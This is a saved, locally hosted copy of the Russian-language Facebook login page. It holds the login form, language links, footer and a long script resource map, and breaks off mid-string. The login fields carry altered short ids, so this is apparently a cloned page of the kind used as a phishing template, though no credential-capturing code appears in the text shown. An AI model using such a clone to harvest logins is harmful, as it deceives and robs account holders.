crossorigin="anonymous" data-bootloader-hash-client="R1JMNBw"></script><link href="./index_files/FDRfgBZR4fg.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/FDRfgBZR4fg.js" async="" crossorigin="anonymous" data-bootloader-hash-client="rNHAT61"></script><link href="./index_files/B1QkyGvU3pd.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/B1QkyGvU3pd.js" async="" crossorigin="anonymous" data-bootloader-hash-client="GpQFBwL"></script><link href="./index_files/XRBIW2_mxwG.js" rel="preload" as="script" crossorigin="anonymous"><script src="./index_files/XRBIW2_mxwG.js" async="" crossorigin="anonymous" data-bootloader-hash-client="O15Aq6Q"></script></head><body class="fbIndex UIPage_LoggedOut _-kb _605a b_c3pyn-ahh chrome webkit win x1 Locale_ru_RU cores-gte4 _19_u" dir="ltr"><script type="text/javascript" nonce="">requireLazy(["bootstrapWebSession"],function(j){j(1658410976)})</script><div class="_li" id="u_0_1_lO"><div id="globalContainer" class="uiContextualLayerParent"><div class="fb_content clearfix " id="content" role="main"><div><div class="_8esj _95k9 _8esf _8opv _8f3m _8ilg _8icx _8op_ _95ka"><div class="_8esk"><div class="_8esl"><div class="_8ice"><img class="fb_logo _8ilh img" src="./index_files/dF5SId3UHWd.svg" alt="Facebook"></div><h2 class="_8eso">Facebook помогает вам всегда оставаться на связи и общаться со своими знакомыми.</h2></div><div class="_8esn"><div class="_8iep _8icy _9ahz _9ah-"><div class="_6luv _52jv"><form class="_9vtf" data-testid="royal_login_form" action="https://www.facebook.com/login/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjU4NDEwOTc2LCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D" method="post" onsubmit="" id="u_0_2_DK"><input type="hidden" name="jazoest" value="2981" autocomplete="off"><input type="hidden" name="lsd" value="AVqVs9QGwwE" autocomplete="off"><div><div class="_6lux"><input type="text" class="inputtext _55r1 _6luy" name="email" id="lgn" data-testid="royal_email" placeholder="Электронный адрес или номер телефона" autofocus="1" aria-label="Электронный адрес или номер телефона"></div><div class="_6lux"><div class="_6luy _55r1 _1kbt _9nyi" id="passContainer"><input type="password" class="inputtext _55r1 _6luy _9npi" name="pass" id="psw" data-testid="royal_pass" placeholder="Пароль" aria-label="Пароль"><div class="_9ls7" id="u_0_3_JR"><a href="https://www.facebook.com/#" role="button"><div class="_9lsa"><div class="_9lsb _9ls8" id="u_0_4_hT"></div></div></a></div></div></div></div><input type="hidden" autocomplete="off" name="login_source" value="comet_headerless_login"><input type="hidden" autocomplete="off" name="next" value=""><div class="_6ltg"><button value="1" class="_42ft _4jy0 _6lth _4jy6 _4jy1 selected _51sy" name="login" data-testid="royal_login_button" type="submit" id="btn">Вход</button></div><div class="_6ltj"><a href="https://www.facebook.com/recover/initiate/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjU4NDEwOTc2LCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D&amp;ars=facebook_login">Забыли пароль?</a></div><div class="_8icz"></div><div class="_6ltg"><a role="button" class="_42ft _4jy0 _6lti _4jy6 _4jy2 selected _51sy" href="https://www.facebook.com/#" ajaxify="/reg/spotlight/" id="u_0_0_4X" data-testid="open-registration-form-button" rel="async">Создать новый аккаунт</a></div></form></div><div id="reg_pages_msg" class="_58mk"><a href="https://www.facebook.com/pages/create/?ref_type=registration_form" class="_8esh">Создать Страницу</a> знаменитости, музыкальной группы или компании.</div></div></div></div></div></div></div><div class=""><div class="_95ke _8opy"><div id="pageFooter" data-referrer="page_footer" data-testid="page_footer"><ul class="uiList localeSelectorList _2pid _509- _4ki _6-h _6-j _6-i" data-nocookies="1"><li>Русский</li><li><a class="_sv4" dir="ltr" href="https://tr-tr.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;tr_TR&quot;, &quot;ru_RU&quot;, &quot;https:\/\/tr-tr.facebook.com\/&quot;, &quot;www_list_selector&quot;, 0); return false;" title="Turkish">Türkçe</a></li><li><a class="_sv4" dir="ltr" href="https://ku-tr.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;ku_TR&quot;, &quot;ru_RU&quot;, &quot;https:\/\/ku-tr.facebook.com\/&quot;, &quot;www_list_selector&quot;, 1); return false;" title="Kurdish (Kurmanji)">Kurdî (Kurmancî)</a></li><li><a class="_sv4" dir="rtl" href="https://ar-ar.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;ar_AR&quot;, &quot;ru_RU&quot;, &quot;https:\/\/ar-ar.facebook.com\/&quot;, &quot;www_list_selector&quot;, 2); return false;" title="Arabic">العربية</a></li><li><a class="_sv4" dir="ltr" href="https://en-gb.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;en_GB&quot;, &quot;ru_RU&quot;, &quot;https:\/\/en-gb.facebook.com\/&quot;, &quot;www_list_selector&quot;, 3); return false;" title="English (UK)">English (UK)</a></li><li><a class="_sv4" dir="ltr" href="https://zz-tr.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;zz_TR&quot;, &quot;ru_RU&quot;, &quot;https:\/\/zz-tr.facebook.com\/&quot;, &quot;www_list_selector&quot;, 4); return false;" title="Zaza">Zaza</a></li><li><a class="_sv4" dir="ltr" href="https://de-de.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;de_DE&quot;, &quot;ru_RU&quot;, &quot;https:\/\/de-de.facebook.com\/&quot;, &quot;www_list_selector&quot;, 5); return false;" title="German">Deutsch</a></li><li><a class="_sv4" dir="ltr" href="https://fr-fr.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;fr_FR&quot;, &quot;ru_RU&quot;, &quot;https:\/\/fr-fr.facebook.com\/&quot;, &quot;www_list_selector&quot;, 6); return false;" title="French (France)">Français (France)</a></li><li><a class="_sv4" dir="rtl" href="https://fa-ir.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;fa_IR&quot;, &quot;ru_RU&quot;, &quot;https:\/\/fa-ir.facebook.com\/&quot;, &quot;www_list_selector&quot;, 7); return false;" title="Persian">فارسی</a></li><li><a class="_sv4" dir="ltr" href="https://es-la.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;es_LA&quot;, &quot;ru_RU&quot;, &quot;https:\/\/es-la.facebook.com\/&quot;, &quot;www_list_selector&quot;, 8); return false;" title="Spanish">Español</a></li><li><a class="_sv4" dir="ltr" href="https://pt-br.facebook.com/" onclick="require(&quot;IntlUtils&quot;).setCookieLocale(&quot;pt_BR&quot;, &quot;ru_RU&quot;, &quot;https:\/\/pt-br.facebook.com\/&quot;, &quot;www_list_selector&quot;, 9); return false;" title="Portuguese (Brazil)">Português (Brasil)</a></li><li><a role="button" class="_42ft _4jy0 _517i _517h _51sy" rel="dialog" ajaxify="/settings/language/language/?uri=https%3A%2F%2Fpt-br.facebook.com%2F&amp;source=www_list_selector_more" href="https://www.facebook.com/#" title="Ещё языки"><i class="img sp_Awgqz7K4lHq sx_60b650"></i></a></li></ul><div id="contentCurve"></div><div id="pageFooterChildren" role="contentinfo" aria-label="Ссылки Facebook"><ul class="uiList pageFooterLinkList _509- _4ki _703 _6-i"><li><a href="https://www.facebook.com/reg/" title="Регистрация на Facebook">Регистрация</a></li><li><a href="https://www.facebook.com/login/" title="Войдите на Facebook">Вход</a></li><li><a href="https://messenger.com/" title="Оцените Messenger.">Messenger</a></li><li><a href="https://www.facebook.com/lite/" title="Facebook Lite для Android.">Facebook Lite</a></li><li><a href="https://www.facebook.com/watch/" title="Посмотреть наши видео на Facebook Watch.">Watch</a></li><li><a href="https://www.facebook.com/places/" title="Ознакомьтесь с популярными местами на Facebook.">Места</a></li><li><a href="https://www.facebook.com/games/" title="Познакомьтесь с играми на Facebook.">Игры</a></li><li><a href="https://www.facebook.com/marketplace/" title="Покупайте и продавайте через Facebook Marketplace.">Marketplace</a></li><li><a href="https://pay.facebook.com/" title="Подробнее о Facebook Pay" target="_blank">Facebook Pay</a></li><li><a href="https://www.oculus.com/" title="Подробнее об Oculus" target="_blank">Oculus</a></li><li><a href="https://portal.facebook.com/" title="Узнайте больше о Facebook Portal" target="_blank">Portal</a></li><li><a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.instagram.com%2F&amp;h=AT1rA4zgKc6vsIW5I6kMzDS73AZGBrKnvCbx-PWHipnSvvkA2yZmt08z0XyqSB6e6dwR4Tu6MW2FsPo4v9MkJ6P8khjPx2eMQ6prKZClhDKyhh4wad66UZdreJ00I8YK79eQLRl5QkPZX0qdQ6nhzw" title="Попробуйте Instagram" target="_blank" rel="noopener nofollow" data-lynx-mode="asynclazy">Instagram</a></li><li><a href="https://www.bulletin.com/" title="Посмотреть рассылку Bulletin">Bulletin</a></li><li><a href="https://www.facebook.com/local/lists/245019872666104/" title="Просмотреть наш каталог &quot;Местные списки&quot;.">Местные</a></li><li><a href="https://www.facebook.com/fundraisers/" title="Пожертвовать в поддержку общественно значимых дел">Благотворительные акции</a></li><li><a href="https://www.facebook.com/biz/directory/" title="Посмотреть наш каталог &quot;Сервисы Facebook&quot;.">Услуги</a></li><li><a href="https://www.facebook.com/votinginformationcenter/?entry_point=c2l0ZQ%3D%3D" title="Перейти в Центр информации о голосовании.">Центр информации о голосовании</a></li><li><a href="https://www.facebook.com/groups/explore/" title="Интересные группы.">Группы</a></li><li><a href="https://about.facebook.com/" accesskey="8" title="Прочтите наш блог, ознакомьтесь с материалами, найдите  вакансии.">Информация</a></li><li><a href="https://www.facebook.com/ad_campaign/landing.php?placement=pflo&amp;campaign_id=402047449186&amp;nav_source=unknown&amp;extra_1=auto" title="Реклама на  Facebook.">Создать рекламу</a></li><li><a href="https://www.facebook.com/pages/create/?ref_type=site_footer" title="Создать Страницу">Создать Страницу</a></li><li><a href="https://developers.facebook.com/?ref=pf" title="Развивайтесь на нашей платформе.">Разработчикам</a></li><li><a href="https://www.facebook.com/careers/?ref=pf" title="Сделайте следующий шаг в карьере в нашей отличной компании.">Вакансии</a></li><li><a data-nocookies="1" href="https://www.facebook.com/privacy/explanation/" title="Узнайте о своей конфиденциальности на Facebook.">Конфиденциальность</a></li><li><a href="https://www.facebook.com/policies/cookies/" title="Узнайте больше о cookies и Facebook." data-nocookies="1">Файлы cookie</a></li><li><a class="_41ug" data-nocookies="1" href="https://www.facebook.com/help/568137493302217" title="Подробнее о выборе рекламы.">Рекламные предпочтения<i class="img sp_Awgqz7K4lHq sx_f315b2"></i></a></li><li><a data-nocookies="1" href="https://www.facebook.com/policies?ref=pf" accesskey="9" title="Просмотрите наши условия и правила.">Условия использования</a></li><li><a href="https://www.facebook.com/help/?ref=pf" accesskey="0" title="Посетите наш Справочный центр.">Справка</a></li><li><a href="https://www.facebook.com/help/637205020878504" title="Visit our Contact Uploading &amp; Non-Users Notice.">Contact Uploading &amp; Non-Users</a></li><li><a accesskey="6" class="accessible_elem" href="https://www.facebook.com/settings" title="Посмотреть и отредактировать настройки Facebook.">Настройки</a></li><li><a accesskey="7" class="accessible_elem" href="https://www.facebook.com/allactivity?privacy_source=activity_log_top_menu" title="Посмотреть Журнал действий">Журнал действий</a></li></ul></div><div class="mvl copyright"><div><span> Meta © 2022</span></div></div></div></div></div></div><div></div><span><img src="./index_files/hsts-pixel.gif" width="0" height="0" style="display:none"></span></div><div style="display:none"></div>
-<script>requireLazy(["HasteSupportData"],function(m){m.handle({"bxData":{"875231":{"uri":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/yD\/r\/d4ZIVX-5C-b.ico"}}})});requireLazy(["Bootloader"],function(m){m.handlePayload({"consistency":{"rev":1005886121},"rsrcMap":{"s4pT7kl":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y5\/r\/c2axVxSEbYE.js?_nc_x=Ij3Wp8lg5Kz"},"vJoxXZE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y_\/r\/Nwu11P6g5HY.js?_nc_x=Ij3Wp8lg5Kz"},"MHwl\/QM":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iuHo4\/yU\/l\/ru_RU\/o2SesKaCwDB.js?_nc_x=Ij3Wp8lg5Kz"},"rNHAT61":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yQ\/r\/FDRfgBZR4fg.js?_nc_x=Ij3Wp8lg5Kz"},"Z+czCal":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ih3M4\/y7\/l\/ru_RU\/BO8j6HAN6xG.js?_nc_x=Ij3Wp8lg5Kz"},"OlAwqr9":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/U6-FknelVAN.js?_nc_x=Ij3Wp8lg5Kz"},"QvOtGL6":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yh\/r\/BT8w9HZghpi.js?_nc_x=Ij3Wp8lg5Kz"},"Rtwqv9J":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i6l24\/yP\/l\/ru_RU\/A6yRDMpawsE.js?_nc_x=Ij3Wp8lg5Kz"},"czsQTSm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y8\/r\/9r8JqCgJvpo.js?_nc_x=Ij3Wp8lg5Kz"},"63jwz3o":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yd\/r\/bCcwSwk7nH9.js?_nc_x=Ij3Wp8lg5Kz"},"TUxV68S":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/r\/AEurEMwqHIo.js?_nc_x=Ij3Wp8lg5Kz"},"LfFe6kq":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/sczXDyPA0UL.js?_nc_x=Ij3Wp8lg5Kz"},"NPZ2xNy":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yd\/r\/91TshKZyfnb.js?_nc_x=Ij3Wp8lg5Kz"},"et7uqCn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/dcm6lSKC-4R.js?_nc_x=Ij3Wp8lg5Kz"},"2\/maQ\/Q":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/r\/mPQTxAVB7AK.js?_nc_x=Ij3Wp8lg5Kz"},"R1JMNBw":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/UQc13wnoWNb.js?_nc_x=Ij3Wp8lg5Kz"},"gq0b8Pn":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/l\/0,cross\/Ga1-iQpIg_8.css?_nc_x=Ij3Wp8lg5Kz"},"CGkH4FY":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/x4Eyp9nQ1uk.js?_nc_x=Ij3Wp8lg5Kz"},"R5w1rCJ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yF\/r\/p55HfXW__mM.js?_nc_x=Ij3Wp8lg5Kz"},"SxG407H":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yl\/r\/xpz7iXXqXCX.js?_nc_x=Ij3Wp8lg5Kz"},"rff9aUi":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ir7p4\/yv\/l\/ru_RU\/Y1Wbn-9xyvL.js?_nc_x=Ij3Wp8lg5Kz"},"12Y5XLp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yM\/r\/Z67tRW4Cyag.js?_nc_x=Ij3Wp8lg5Kz"},"nEGssXB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/eOXcrCLkadm.js?_nc_x=Ij3Wp8lg5Kz"},"4X0TuAD":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yk\/r\/pA4F3vAis15.js?_nc_x=Ij3Wp8lg5Kz"},"J8bA\/bj":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i8C14\/y5\/l\/ru_RU\/pJRnSSObDKV.js?_nc_x=Ij3Wp8lg5Kz"},"lCiWnqM":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iquB4\/yW\/l\/ru_RU\/7SXfmyLRrBz.js?_nc_x=Ij3Wp8lg5Kz"},"\/gJtfOf":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iGAg4\/yf\/l\/ru_RU\/JtOiBCPX23p.js?_nc_x=Ij3Wp8lg5Kz"},"n\/KAfcq":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yS\/r\/Eo_BI_I20ov.js?_nc_x=Ij3Wp8lg5Kz"},"Knz9ujN":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/l\/0,cross\/LXrRC2Ev19j.css?_nc_x=Ij3Wp8lg5Kz"},"GpQFBwL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/r\/B1QkyGvU3pd.js?_nc_x=Ij3Wp8lg5Kz"},"kSZRkzD":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i1MJ4\/yR\/l\/ru_RU\/FqYBoHZitZU.js?_nc_x=Ij3Wp8lg5Kz"},"sVQdLRz":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i1fg4\/yE\/l\/ru_RU\/iRVV5pnPN4b.js?_nc_x=Ij3Wp8lg5Kz"},"1B7QbkZ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/r\/jI2iQayMLww.js?_nc_x=Ij3Wp8lg5Kz"},"m9AQnsq":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yd\/r\/DoxtFZwfWaT.js?_nc_x=Ij3Wp8lg5Kz"},"i75Sis7":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i8594\/yZ\/l\/ru_RU\/K9kcSTmQQi7.js?_nc_x=Ij3Wp8lg5Kz"},"+WLO04n":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/r\/He02E3XQ6Aj.js?_nc_x=Ij3Wp8lg5Kz"},"mLE8O\/E":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i-0v4\/yB\/l\/ru_RU\/oaXSf8aFGFK.js?_nc_x=Ij3Wp8lg5Kz"},"wIvG6Nc":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iN2B4\/yN\/l\/ru_RU\/bvE37CFTS78.js?_nc_x=Ij3Wp8lg5Kz"},"xauFUwO":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/l\/0,cross\/0Z_bOzpY9WU.css?_nc_x=Ij3Wp8lg5Kz"},"4et+fnl":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/r\/BhqZJ6l3Yd8.js?_nc_x=Ij3Wp8lg5Kz"},"7uDJVMQ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iOnh4\/yD\/l\/ru_RU\/BoKNnabhFdK.js?_nc_x=Ij3Wp8lg5Kz"},"XCWygIO":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yh\/r\/fs_MSG5pbgf.js?_nc_x=Ij3Wp8lg5Kz"},"XSn8mVF":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y8\/l\/0,cross\/1Oxfik2NDE0.css?_nc_x=Ij3Wp8lg5Kz"},"6wI004b":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ia2a4\/yQ\/l\/ru_RU\/9xCLnOcbR8o.js?_nc_x=Ij3Wp8lg5Kz"},"qtuCCp4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/igZteeaCmLc.js?_nc_x=Ij3Wp8lg5Kz"},"n74kU2g":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yI\/l\/0,cross\/erAjiOM2XhO.css?_nc_x=Ij3Wp8lg5Kz"},"nR3i3uV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ym\/r\/1bnXY7tF5Bx.js?_nc_x=Ij3Wp8lg5Kz"},"5KqtzwJ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/oVBj5VhEKHA.js?_nc_x=Ij3Wp8lg5Kz"},"tCN7qYW":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yN\/l\/0,cross\/r9UkFXycrZW.css?_nc_x=Ij3Wp8lg5Kz"},"tphu\/a3":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i0JB4\/yf\/l\/ru_RU\/oV0kSRZviR0.js?_nc_x=Ij3Wp8lg5Kz"},"Lc6FhTQ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iwCI4\/yK\/l\/ru_RU\/gIOokCdbClk.js?_nc_x=Ij3Wp8lg5Kz"},"XBO+MqR":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/r\/EcJZquCFPhr.js?_nc_x=Ij3Wp8lg5Kz"},"BeaYVaG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yR\/r\/4ZyYRJlkity.js?_nc_x=Ij3Wp8lg5Kz"},"VtZ600j":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y8\/l\/0,cross\/iYuVC1so9AF.css?_nc_x=Ij3Wp8lg5Kz"},"cTQ1qr1":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/r\/lOz7pU2aWNQ.js?_nc_x=Ij3Wp8lg5Kz"},"kKVtO2\/":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yz\/r\/bXaD7L4iUtv.js?_nc_x=Ij3Wp8lg5Kz"},"rk82aM\/":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/WNgpHlup5Gn.js?_nc_x=Ij3Wp8lg5Kz"},"IjyuYS8":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i-Jw4\/y0\/l\/ru_RU\/qzHa-ud1bOZ.js?_nc_x=Ij3Wp8lg5Kz"},"18dG1sp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yV\/r\/8gjIqkUnBC6.js?_nc_x=Ij3Wp8lg5Kz"},"qfANMJb":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iryU4\/y2\/l\/ru_RU\/rtfhfvvv9Fu.js?_nc_x=Ij3Wp8lg5Kz"},"JqiCp\/p":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ib0v4\/y9\/l\/ru_RU\/UVOwi756dic.js?_nc_x=Ij3Wp8lg5Kz"},"kQwDSOj":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yI\/r\/NtELjGQnPa0.js?_nc_x=Ij3Wp8lg5Kz"},"aC8A+Rb":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yh\/r\/8h2PslUKFHc.js?_nc_x=Ij3Wp8lg5Kz"},"UIddbmD":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/l\/0,cross\/25BIogg57al.css?_nc_x=Ij3Wp8lg5Kz"},"PjirnkC":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i98S4\/y6\/l\/ru_RU\/jobCB_D1RFr.js?_nc_x=Ij3Wp8lg5Kz"},"O15Aq6Q":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yi\/r\/XRBIW2_mxwG.js?_nc_x=Ij3Wp8lg5Kz"},"xlWXgYP":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/CYK27kvXK6E.js?_nc_x=Ij3Wp8lg5Kz"},"vmqK7xS":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y_\/l\/0,cross\/sbBuHegB4eq.css?_nc_x=Ij3Wp8lg5Kz"},"\/jN3FRx":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ikkx4\/yv\/l\/ru_RU\/MTS8-ecV02A.js?_nc_x=Ij3Wp8lg5Kz"},"Wr3wtyL":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yV\/l\/0,cross\/0Rb_Ps_oo-d.css?_nc_x=Ij3Wp8lg5Kz"},"sKCQcVV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yo\/r\/w3RcVcrdLjy.js?_nc_x=Ij3Wp8lg5Kz"},"jj29UZB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yE\/r\/w5W7kbBpKe-.js?_nc_x=Ij3Wp8lg5Kz"},"BWKWUgc":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iMnZ4\/yo\/l\/ru_RU\/PvB6xn9GP01.js?_nc_x=Ij3Wp8lg5Kz"},"bvioBxM":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/15Jz0NYIACq.js?_nc_x=Ij3Wp8lg5Kz"},"roMxx1X":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yN\/l\/0,cross\/oUPKTzZkNBL.css?_nc_x=Ij3Wp8lg5Kz"},"GxNObu9":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/l\/0,cross\/jywv-SrzD4e.css?_nc_x=Ij3Wp8lg5Kz"},"G3n0uTS":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iC8S4\/yi\/l\/ru_RU\/7PbhzOIc7OY.js?_nc_x=Ij3Wp8lg5Kz"},"lpNxLLp":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/l\/0,cross\/v6eilBJMp9x.css?_nc_x=Ij3Wp8lg5Kz","nonblocking":1},"ThOBR\/w":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iQdO4\/yB\/l\/ru_RU\/m0Jk2aei3Lv.js?_nc_x=Ij3Wp8lg5Kz"},"xIGG5T1":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y4\/l\/0,cross\/x4EUa-Sqykq.css?_nc_x=Ij3Wp8lg5Kz"},"vIv\/vUL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3il5K4\/yq\/l\/ru_RU\/N4JTERm3M2w.js?_nc_x=Ij3Wp8lg5Kz"},"NsK\/jQf":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ig334\/yv\/l\/ru_RU\/q0mNiNrjPun.js?_nc_x=Ij3Wp8lg5Kz"},"4Jaesww":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i0574\/yg\/l\/ru_RU\/FTd5jPN-lx5.js?_nc_x=Ij3Wp8lg5Kz"},"EFJEIrp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/r\/2_gcQgtwozT.js?_nc_x=Ij3Wp8lg5Kz"},"XbkxrJw":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ig5L4\/yz\/l\/ru_RU\/SnmomIjLGvS.js?_nc_x=Ij3Wp8lg5Kz"},"1lLu8VC":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yk\/l\/0,cross\/IyGgClAkscK.css?_nc_x=Ij3Wp8lg5Kz"},"8VVv4d4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iWqS4\/yl\/l\/ru_RU\/Hy9I6l5S9kp.js?_nc_x=Ij3Wp8lg5Kz"},"qtDewXO":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iyk_4\/yz\/l\/ru_RU\/2nrp_h0nVVi.js?_nc_x=Ij3Wp8lg5Kz"},"oK461Ky":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/l\/0,cross\/6Wphrqw-pwM.css?_nc_x=Ij3Wp8lg5Kz"},"cK1DAOE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iHw-4\/yv\/l\/ru_RU\/Yc7ovMLXV72.js?_nc_x=Ij3Wp8lg5Kz"},"bZsN8xz":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y6\/l\/0,cross\/bYvrw4WEfKJ.css?_nc_x=Ij3Wp8lg5Kz"},"DW6Lwm3":{"type":"js","src":"https:\/\